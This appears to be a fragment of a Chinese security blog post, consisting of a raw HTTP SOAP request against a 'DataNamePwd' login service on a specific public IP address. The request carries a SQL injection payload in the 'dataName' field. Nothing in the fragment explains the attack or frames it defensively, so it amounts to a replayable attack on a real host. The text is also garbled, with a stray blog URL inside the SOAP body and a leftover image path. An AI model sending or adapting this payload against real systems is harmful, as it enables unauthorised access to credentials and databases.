 *1.html
*1.txt
2.txt
3.txt
结果.txt
POST /Service1.asmx HTTP/1.1
Content-Type: text/xml
SOAPAction: "http://tempuri.org/DataNamePwd"
Content-Length: 625
X-Requested-With: XMLHttpRequest
Referer: http://222.92.98.219:8080/Service1.asmx?WSDL
Host: 222.92.98.219:8080
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"  xmlns:xsd="http://
www.w3.org/1999/XMLSchema"  xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"  xmlns:m0="http://tempuri.org/"  xmlns:SOAP-ENC="http://schemas.xmlsoap.org/
soap/encoding/" xmlns:urn="http://tempuri.org/">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
http://blog.csdn.net/
<urn:DataNamePwd>
<urn:dataName>-1&apos; OR 3*2*1=6 AND 000390=000390 -- </urn:dataName>
<urn:pwdMd5>1</urn:pwdMd5>
</urn:DataNamePwd>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
微信号: lemon-sec